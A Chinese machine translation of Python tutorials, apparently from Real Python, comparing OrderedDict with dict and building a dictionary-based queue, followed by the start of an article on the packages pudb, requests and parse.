如果你用普通字典尝试同样的例子,你会得到不同的结果:
>>> letters_0 = dict(a=1, b=2, c=3, d=4) >>> letters_1 = dict(b=2, a=1, c=3, d=4) >>> letters_2 = dict(a=1, b=2, c=3, d=4) >>> letters_0 == letters_1 True >>> letters_0 == letters_2 True >>> letters_0 == letters_1 == letters_2 True在这里,当您测试两个常规字典的相等性时,如果两个字典有相同的条目集,您会得到
True。在这种情况下,项目的顺序不会改变最终结果。最后,
OrderedDict对象和常规字典之间的相等测试不考虑条目的顺序:
>>> from collections import OrderedDict
>>> letters_0 = OrderedDict(a=1, b=2, c=3, d=4)
>>> letters_1 = dict(b=2, a=1, c=3, d=4)
>>> letters_0 == letters_1
True
当您比较有序词典和常规词典时,条目的顺序并不重要。如果两个字典有相同的条目集,那么无论条目的顺序如何,它们都进行同等的比较。
向字典实例追加新属性
OrderedDict对象有一个.__dict__属性,你在常规字典对象中找不到。看一下下面的代码:
>>> from collections import OrderedDict >>> letters = OrderedDict(b=2, d=4, a=1, c=3) >>> letters.__dict__ {} >>> letters1 = dict(b=2, d=4, a=1, c=3) >>> letters1.__dict__ Traceback (most recent call last): File "<input>", line 1, in <module> letters1.__dict__ AttributeError: 'dict' object has no attribute '__dict__'在第一个例子中,您访问有序字典
letters上的.__dict__属性。Python 内部使用这个属性来存储可写的实例属性。第二个例子显示常规字典对象没有.__dict__属性。您可以使用有序字典的
.__dict__属性来存储动态创建的可写实例属性。有几种方法可以做到这一点。例如,您可以使用字典风格的赋值,就像在ordered_dict.__dict__["attr"] = value中一样。你也可以使用点符号,就像在ordered_dict.attr = value中一样。下面是一个使用
.__dict__将新函数附加到现有有序字典的例子:
>>> from collections import OrderedDict
>>> letters = OrderedDict(b=2, d=4, a=1, c=3)
>>> letters.sorted_keys = lambda: sorted(letters.keys())
>>> vars(letters)
{'sorted_keys': <function <lambda> at 0x7fa1e2fe9160>}
>>> letters.sorted_keys()
['a', 'b', 'c', 'd']
>>> letters["e"] = 5
>>> letters.sorted_keys()
['a', 'b', 'c', 'd', 'e']
现在你有了一个.sorted_keys() lambda函数附加到你的letters命令字典上。请注意,您可以通过直接使用点符号或使用 vars() 来检查.__dict__的内容。
注意:这种动态属性被添加到给定类的特定实例中。在上面的例子中,那个实例是letters。这既不影响其他实例,也不影响类本身,所以您只能通过letters访问.sorted_keys()。
您可以使用这个动态添加的函数按照排序顺序遍历字典键,而不改变letters中的原始顺序:
>>> for key in letters.sorted_keys(): ... print(key, "->", letters[key]) ... a -> 1 b -> 2 c -> 3 d -> 4 e -> 5 >>> letters OrderedDict([('b', 2), ('d', 4), ('a', 1), ('c', 3), ('e', 5)])这只是一个例子,说明了
OrderedDict的这个特性有多有用。请注意,您不能用普通词典做类似的事情:
>>> letters = dict(b=2, d=4, a=1, c=3)
>>> letters.sorted_keys = lambda: sorted(letters.keys())
Traceback (most recent call last):
File "<input>", line 1, in <module>
letters.sorted_keys = lambda: sorted(letters.keys())
AttributeError: 'dict' object has no attribute 'sorted_keys'
如果您尝试向常规字典动态添加定制实例属性,那么您会得到一个AttributeError消息,告诉您底层字典手头没有该属性。这是因为常规字典没有一个.__dict__属性来保存新的实例属性。
用运算符合并和更新字典
Python 3.9 给字典空间增加了两个新的操作符。现在你有了合并 ( |)和更新 ( |=)字典操作符。这些操作符也处理OrderedDict实例:
Python 3.9.0 (default, Oct 5 2020, 17:52:02) [GCC 9.3.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> from collections import OrderedDict >>> physicists = OrderedDict(newton="1642-1726", einstein="1879-1955") >>> biologists = OrderedDict(darwin="1809-1882", mendel="1822-1884") >>> scientists = physicists | biologists >>> scientists OrderedDict([ ('newton', '1642-1726'), ('einstein', '1879-1955'), ('darwin', '1809-1882'), ('mendel', '1822-1884') ])顾名思义,merge 操作符将两个字典合并成一个包含两个初始字典的条目的新字典。如果表达式中的字典有公共键,那么最右边的字典的值将优先。
当您有一个字典并且想要更新它的一些值而不调用
.update()时,update 操作符很方便:
>>> physicists = OrderedDict(newton="1642-1726", einstein="1879-1955")
>>> physicists_1 = OrderedDict(newton="1642-1726/1727", hawking="1942-2018")
>>> physicists |= physicists_1
>>> physicists
OrderedDict([
('newton', '1642-1726/1727'),
('einstein', '1879-1955'),
('hawking', '1942-2018')
])
在这个例子中,您使用字典更新操作符来更新牛顿的寿命信息。操作员就地更新字典。如果提供更新数据的字典有新的键,那么这些键将被添加到原始字典的末尾。
考虑性能
性能是编程中的一个重要课题。了解算法运行的速度或它使用的内存是人们普遍关心的问题。OrderedDict最初是用 Python 编写的,然后用 C 编写的,以最大化其方法和操作的效率。这两个实现目前在标准库中都可用。然而,如果 C 实现由于某种原因不可用,Python 实现可以作为一种替代。
OrderedDict的两个实现都涉及到使用一个双向链表来捕获条目的顺序。尽管有些操作有线性时间,但OrderedDict中的链表实现被高度优化,以保持相应字典方法的快速时间。也就是说,有序字典上的操作是 O (1) ,但是与常规字典相比具有更大的常数因子。
总的来说,OrderedDict的性能比一般的字典要低。下面是一个测量两个字典类上几个操作的执行时间的例子:
# time_testing.py
from collections import OrderedDict
from time import perf_counter
def average_time(dictionary):
time_measurements = []
for _ in range(1_000_000):
start = perf_counter()
dictionary["key"] = "value"
"key" in dictionary
"missing_key" in dictionary
dictionary["key"]
del dictionary["key"]
end = perf_counter()
time_measurements.append(end - start)
return sum(time_measurements) / len(time_measurements) * int(1e9)
ordereddict_time = average_time(OrderedDict.fromkeys(range(1000)))
dict_time = average_time(dict.fromkeys(range(1000)))
gain = ordereddict_time / dict_time
print(f"OrderedDict: {ordereddict_time:.2f} ns")
print(f"dict: {dict_time:.2f} ns ({gain:.2f}x faster)")
在这个脚本中,您将计算在给定的字典上运行几个常见操作所需的average_time()。for循环使用 time.pref_counter() 来衡量一组操作的执行时间。该函数返回运行所选操作集所需的平均时间(以纳秒为单位)。
注意:如果你有兴趣知道其他方法来计时你的代码,那么你可以看看 Python 计时器函数:三种方法来监控你的代码。
如果您从命令行运行这个脚本,那么您会得到类似如下的输出:
$ python time_testing.py
OrderedDict: 272.93 ns
dict: 197.88 ns (1.38x faster)
正如您在输出中看到的,对dict对象的操作比对OrderedDict对象的操作快。
关于内存消耗,OrderedDict实例必须支付存储成本,因为它们的键列表是有序的。这里有一个脚本可以让您了解这种内存开销:
>>> import sys >>> from collections import OrderedDict >>> ordereddict_memory = sys.getsizeof(OrderedDict.fromkeys(range(1000))) >>> dict_memory = sys.getsizeof(dict.fromkeys(range(1000))) >>> gain = 100 - dict_memory / ordereddict_memory * 100 >>> print(f"OrderedDict: {ordereddict_memory} bytes") OrderedDict: 85408 bytes >>> print(f"dict: {dict_memory} bytes ({gain:.2f}% lower)") dict: 36960 bytes (56.73% lower)在这个例子中,您使用
sys.getsizeof()来测量两个字典对象的内存占用量(以字节为单位)。在输出中,您可以看到常规字典比其对应的OrderedDict占用更少的内存。为工作选择正确的词典
到目前为止,你已经了解了
OrderedDict和dict之间的细微差别。您已经了解到,尽管从 Python 3.6 开始,常规字典已经是有序的数据结构,但是使用OrderedDict仍然有一些价值,因为有一组有用的特性是dict中没有的。下面总结了这两个类更相关的差异和特性,在您决定使用哪一个时应该加以考虑:
特征 OrderedDictdict保持钥匙插入顺序 是(从 Python 3.1 开始) 是(从 Python 3.6 开始) 关于项目顺序的可读性和意图信号 高的 低的 对项目顺序的控制 高( .move_to_end(),增强型.popitem())低(需要移除和重新插入项目) 运营绩效 低的 高的 内存消耗 高的 低的 相等测试考虑项目的顺序 是 不 支持反向迭代 是(从 Python 3.5 开始) 是(从 Python 3.8 开始) 能够附加新的实例属性 是( .__dict__属性)不 支持合并( |)和更新(|=)字典操作符是(从 Python 3.9 开始) 是(从 Python 3.9 开始) 这个表格总结了
OrderedDict和dict之间的一些主要区别,当您需要选择一个字典类来解决一个问题或者实现一个特定的算法时,您应该考虑这些区别。一般来说,如果字典中条目的顺序对于代码的正确运行至关重要,那么你首先应该看一看OrderedDict。构建基于字典的队列
您应该考虑使用
OrderedDict对象而不是dict对象的一个用例是,当您需要实现基于字典的队列时。队列是以 FIFO 方式管理其项目的常见且有用的数据结构。这意味着您在队列的末尾推入新的项目,而旧的项目从队列的开头弹出。通常,队列实现一个操作来将一个项目添加到它们的末尾,这被称为入队操作。队列还实现了一个从其开始处移除项目的操作,这就是所谓的出列操作。
要创建基于字典的队列,启动您的代码编辑器或 IDE ,创建一个名为
queue.py的新 Python 模块,并向其中添加以下代码:# queue.py from collections import OrderedDict class Queue: def __init__(self, initial_data=None, /, **kwargs): self.data = OrderedDict() if initial_data is not None: self.data.update(initial_data) if kwargs: self.data.update(kwargs) def enqueue(self, item): key, value = item if key in self.data: self.data.move_to_end(key) self.data[key] = value def dequeue(self): try: return self.data.popitem(last=False) except KeyError: print("Empty queue") def __len__(self): return len(self.data) def __repr__(self): return f"Queue({self.data.items()})"在
Queue中,首先初始化一个名为.data的实例属性。这个属性包含一个空的有序字典,您将使用它来存储数据。类初始化器采用第一个可选参数initial_data,允许您在实例化类时提供初始数据。初始化器还带有可选的关键字参数(kwargs),允许您在构造函数中使用关键字参数。然后编写
.enqueue(),它允许您将键值对添加到队列中。在这种情况下,如果键已经存在,就使用.move_to_end(),对新键使用普通赋值。注意,为了让这个方法工作,您需要提供一个两项的tuple或list以及一个有效的键-值对。
.dequeue()实现使用.popitem()和设置为False的last从底层有序字典.data的开始移除和返回条目。在这种情况下,您使用一个try…except块来处理在空字典上调用.popitem()时发生的KeyError。特殊方法
.__len__()提供了检索内部有序字典.data长度所需的功能。最后,当您将数据结构打印到屏幕上时,特殊的方法.__repr__()提供了队列的用户友好的字符串表示。以下是一些如何使用
Queue的例子:
>>> from queue import Queue
>>> # Create an empty queue
>>> empty_queue = Queue()
>>> empty_queue
Queue(odict_items([]))
>>> # Create a queue with initial data
>>> numbers_queue = Queue([("one", 1), ("two", 2)])
>>> numbers_queue
Queue(odict_items([('one', 1), ('two', 2)]))
>>> # Create a queue with keyword arguments
>>> letters_queue = Queue(a=1, b=2, c=3)
>>> letters_queue
Queue(odict_items([('a', 1), ('b', 2), ('c', 3)]))
>>> # Add items
>>> numbers_queue.enqueue(("three", 3))
>>> numbers_queue
Queue(odict_items([('one', 1), ('two', 2), ('three', 3)]))
>>> # Remove items
>>> numbers_queue.dequeue()
('one', 1)
>>> numbers_queue.dequeue()
('two', 2)
>>> numbers_queue.dequeue()
('three', 3)
>>> numbers_queue.dequeue()
Empty queue
在这个代码示例中,首先使用不同的方法创建三个不同的Queue对象。然后使用.enqueue()在numbers_queue的末尾添加一个条目。最后,你多次调用.dequeue()来移除numbers_queue中的所有物品。请注意,对.dequeue()的最后一个调用将一条消息打印到屏幕上,通知您队列已经为空。
结论
多年来,Python 字典都是无序的数据结构。这揭示了对有序字典的需求,在项目的顺序很重要的情况下,有序字典会有所帮助。所以 Python 开发者创造了 OrderedDict ,它是专门为保持其条目有序而设计的。
Python 3.6 在常规词典中引入了一个新特性。现在他们还记得物品的顺序。有了这个补充,大多数 Python 程序员想知道他们是否还需要考虑使用OrderedDict。
在本教程中,您学习了:
- 如何在代码中创建和使用
OrderedDict对象 OrderedDict和dict之间的主要差异是什么- 使用
OrderedDictvsdict的好处和坏处是什么
现在,如果您的代码需要一个有序的字典,您可以更好地决定是使用dict还是OrderedDict。
在本教程中,您编写了一个如何实现基于字典的队列的示例,这是一个用例,表明OrderedDict在您的日常 Python 编码冒险中仍然有价值。******
Python 包:五个真正的 Python 最爱
Python 有一个由包、模块和库组成的庞大生态系统,您可以用它来创建您的应用程序。其中一些包和模块包含在您的 Python 安装中,统称为标准库。
标准库由为常见编程问题提供标准化解决方案的模块组成。它们是跨许多学科的应用程序的重要组成部分。然而,许多开发人员更喜欢使用替代包,或扩展,这可能会提高标准库中内容的可用性和有用性。
在本教程中,您将在 Real Python 见到一些作者,并了解他们喜欢用哪些包来代替标准库中更常见的包。
您将在本教程中了解的软件包有:
pudb:一个基于文本的高级可视化调试器requests:一个漂亮的 HTTP 请求 APIparse:直观、易读的文本匹配器dateutil:热门datetime库的扩展typer:直观的命令行界面解析器
首先,你将看到一个视觉上强大的pdb的替代品。
免费下载: 从 Python 技巧中获取一个示例章节:这本书用简单的例子向您展示了 Python 的最佳实践,您可以立即应用它来编写更漂亮的+Python 代码。
pudb进行可视化调试

Christopher Trudeau是 Real Python 的作者和课程创建者。在工作中,他是一名顾问,帮助组织改善他们的技术团队。在家里,他花时间玩棋类游戏和摄影。
我花了很多时间将隐藏到远程机器中,所以我不能利用大多数ide。我选择的调试器是 pudb ,它有一个基于文本的用户界面。我觉得它的界面直观易用。
Python 搭载 pdb ,其灵感来源于 gdb ,其本身的灵感来源于 dbx 。虽然pdb完成了这项工作,但它最大的优势在于它搭载了 Python。因为它是基于命令行的,所以你必须记住很多快捷键,而且一次只能看到少量的源代码。
用于调试的另一个 Python 包是pudb。它显示了整个源代码屏幕以及有用的调试信息。它还有一个额外的好处,那就是让我怀念过去我编写涡轮帕斯卡(T2)代码的日子:

该界面分为两个主要部分。左侧面板用于源代码,右侧面板用于上下文信息。右侧分为三个部分:
- 变量
- 堆
- 断点
您在调试器中需要的一切都可以在一个屏幕上找到。
与pudb 互动
可以通过 pip 安装pudb:
$ python -m pip install pudb
如果您使用的是 Python 3.7 或更高版本,那么您可以通过将PYTHONBREAKPOINT环境变量设置为pudb.set_trace来利用 breakpoint() 。如果您使用的是基于 Unix 的操作系统,比如 Linux 或 macOS,那么您可以按如下方式设置变量:
$ export PYTHONBREAKPOINT=pudb.set_trace
如果您基于 Windows,命令会有所不同:
C:\> set PYTHONBREAKPOINT=pudb.set_trace
或者,您可以将import pudb; pudb.set_trace()直接插入到代码中。
当您运行的代码遇到断点时,pudb中断执行并显示其接口:

您可以使用键盘导航和执行源代码:
| 钥匙 | 行动 |
|---|---|
Up 或 K |
将代码上移一行 |
Down 或 J |
将代码下移一行 |
Page Up 或 Ctrl + B |
向上滚动代码页 |
Page Down 或 Ctrl + F |
向下滚动代码页 |
T2N |
执行当前行 |
T2S |
如果是函数,则进入当前行 |
T2C |
继续执行到下一个断点 |
如果你重启你的代码,那么pudb会记住前一个会话的断点。 Right 和 Left 允许你在源代码和右边的控制区之间移动。
在变量框中,您可以看到当前范围内的所有变量:

默认情况下,变量的视图会被缩短,但您可以通过按 \ 来查看完整的内容。展开视图将显示元组或列表中的项目,或者显示二进制变量的完整内容。T``R在repr和type显示模式之间来回切换。
使用观察表达式和访问 REPL
当右侧的变量区域被聚焦时,您还可以添加一个观察表达式。手表可以是任何 Python 表达式。这对于在对象仍处于缩短形式时检查深藏在对象中的数据或评估变量之间的复杂关系非常有用。
注意:通过按 N 添加一个手表表情。由于 N 也用于执行当前代码行,所以在按键之前,必须确保屏幕的右侧区域处于焦点上。
按下 ! 可以跳出当前运行程序的 REPL。此模式还显示调试器触发之前发送到屏幕的任何输出。通过导航界面或使用快捷键,您还可以修改断点、更改您在堆栈框架中的位置以及加载其他源代码文件。
为什么pudb很牛逼
pudb界面比pdb需要更少的快捷键记忆,并且被设计成显示尽可能多的代码。它拥有在 IDEs 中发现的调试器的大部分功能,但是可以在终端中使用。由于安装这个 Python 包只需要很短的调用pip就可以了,你可以很快地把它带到任何环境中。下一次当你被困在命令行时,看看吧!
requests用于与网络互动

马丁·布鲁斯 是 Real Python 的作者和课程创建者。他在 CodingNomads 担任编程教师,在那里教授训练营和在线课程。工作之余,他喜欢航海、散步和录制随机声音。
我从标准库之外挑选的第一个 Python 包是流行的requests包。它在我的电脑上有着特殊的地位,因为它是我在系统范围内安装的唯一的外部包。所有其他软件包都存在于它们专用的虚拟环境中。
我不是唯一一个喜欢将requests作为 Python web 交互的主要工具的人:根据requests 文档,这个包每天有大约 160 万次下载*!
这个数字如此之高是因为与互联网的程序交互提供了许多可能性,无论是通过的网络 API 发布你的作品,还是通过的网络抓取获取数据。但是 Python 的标准库已经包含了urllib包来帮助完成这些任务。那么为什么要用外包呢?是什么让requests成为如此受欢迎的选择?
requests可读
requests库提供了一个开发良好的 API,它紧跟 Python 的目标,即像普通英语一样可读。开发人员在他们的口号“人类的 HTTP”中总结了这个想法
您可以使用pip在电脑上安装requests:
$ python -m pip install requests
让我们通过使用它来访问网站上的文本,来探索一下requests是如何保持可读性的。当你用你可信赖的浏览器处理这个任务时,你应该遵循以下步骤:
- 打开浏览器。
- 输入网址。
- 看网站的文字。
你如何用代码达到同样的结果?首先,您在伪代码中规划必要的步骤:
- 导入您需要的工具。
- 获取网站的数据。
- 打印网站的文本。
阐明逻辑后,您使用requests库将伪代码翻译成 Python :
>>> import requests >>> response = requests.get("http://www.example.com") >>> response.text代码读起来几乎像英语,简洁明了。虽然使用标准库的
urllib包构建这个基本示例并不难,但是requests即使在更复杂的场景中也能保持其简单明了、以人为中心的语法。在下一个例子中,您将看到只用几行 Python 代码就可以完成很多事情。
requests是强大的让我们加快游戏速度,挑战
requests更复杂的任务:
- 登录您的 GitHub 帐户。
- 持久化登录信息以处理多个请求。
- 创建新的存储库。
- 创建一个包含一些内容的新文件。
- 仅当第一个请求成功时,才运行第二个请求。
挑战已接受并完成!下面的代码片段完成了上述所有任务。您需要做的就是分别用您的 GitHub 用户名和个人访问令牌替换两个字符串
"YOUR_GITHUB_USERNAME"和"YOUR_GITHUB_TOKEN"。注意:到创建个人访问令牌,点击生成新令牌,选择回购范围。复制生成的令牌,并使用它与您的用户名一起进行身份验证。
阅读下面的代码片段,将其复制并保存到您自己的 Python 脚本中,填写您的凭证,并运行它以查看
requests的运行情况:import requests session = requests.Session() session.auth = ("YOUR_GITHUB_USERNAME", "YOUR_GITHUB_TOKEN") payload = { "name": "test-requests", "description": "Created with the requests library" } api_url ="https://api.github.com/user/repos" response_1 = session.post(api_url, json=payload) if response_1: data = { "message": "Add README via API", # The 'content' needs to be a base64 encoded string # Python's standard library can help with that # You can uncover the secret of this garbled string # by uploading it to GitHub with this script :) "content": "UmVxdWVzdHMgaXMgYXdlc29tZSE=" } repo_url = response_1.json()["url"] readme_url = f"{repo_url}/contents/README.md" response_2 = session.put(readme_url, json=data) else: print(response_1.status_code, response_1.json()) html_url = response_2.json()["content"]["html_url"] print(f"See your repo live at: {html_url}") session.close()运行完代码后,继续前进并导航到它最后打印出来的链接。您将看到在您的 GitHub 帐户上创建了一个新的存储库。新的存储库包含一个带有一些文本的
README.md文件,所有这些都是用这个脚本生成的。注意:您可能已经注意到代码只认证一次,但是仍然能够发送多个请求。这是可能的,因为
requests.Session对象允许您在多个请求中保存信息。如您所见,上面的简短代码片段完成了很多工作,并且仍然易于理解。
为什么
requests很牛逼Python 的
request库是 Python 使用最广泛的外部库之一,因为它是一个可读的、可访问的、强大的与 Web 交互的工具。要了解更多关于使用requests的可能性,请查看用 Python 制作 HTTP 请求的。
parse用于匹配字符串
盖尔阿恩 Hjelle 是 Real Python 的作者和评论家。他在挪威奥斯陆担任数据科学顾问,当他的分析涉及到地图和图像时,他特别高兴。除了键盘,盖尔·阿恩喜欢玩棋盘游戏、吊床和漫无目的地走进森林。
我喜欢正则表达式的力量。使用一个正则表达式,或者正则表达式,你可以在给定的字符串中搜索几乎任何模式。然而,强大的能力带来了巨大的复杂性!构建一个正则表达式可能需要反复试验,理解一个给定正则表达式的微妙之处可能更难。
parse是一个库,它包含了正则表达式的大部分功能,但使用了更清晰、或许更熟悉的语法。简而言之,parse就是的 f 弦反过来。您可以使用与格式化字符串基本相同的表达式来搜索和解析字符串。让我们看看它在实践中是如何工作的!查找匹配给定模式的字符串
您需要一些想要解析的文本。在这些例子中,我们将使用最初的 f 弦规范 PEP 498 。
pepdocs是一个可以下载 Python 增强提案(PEP)文档文本的小工具。从 PyPI 安装
parse和pepdocs:$ python -m pip install parse pepdocs要开始使用,请下载 PEP 498:

>>> import pepdocs
>>> pep498 = pepdocs.get(498)
例如,使用parse你可以找到 PEP 498 的作者:
>>> import parse >>> parse.search("Author: {}\n", pep498) <Result ('Eric V. Smith <eric@trueblade.com>',) {}>
parse.search()搜索一个模式,在本例中是给定字符串中的任意位置"Author: {}\n"、。您也可以使用parse.parse(),它将模式匹配到完整的*字符串。类似于 f 字符串,您使用花括号({})来表示您想要解析的变量。虽然您可以使用空的花括号,但大多数情况下,您希望在搜索模式中添加名称。你可以将 PEP 498 作者 Eric V. Smith 的姓名和电子邮件地址拆分如下:
>>> parse.search("Author: {name} <{email}>", pep498)
